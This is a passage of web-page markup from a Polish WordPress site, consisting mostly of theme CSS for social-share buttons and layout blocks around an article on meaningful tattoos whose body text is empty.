background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-tatu%25d0%25b0z%25d1%2583-o-spe%25d1%2581jalnym-znaczeniu-za-ktor%25d1%2583ch-powstaniem-stoja-niezwykl%25d0%25b5-historie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie" 
title="6563495273e4c.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="utf-8" ?><html><body data-rsssl=1>              </body></html></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-tatu%25d0%25b0z%25d1%2583-o-spe%25d1%2581jalnym-znaczeniu-za-ktor%25d1%2583ch-powstaniem-stoja-niezwykl%25d0%25b5-historie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
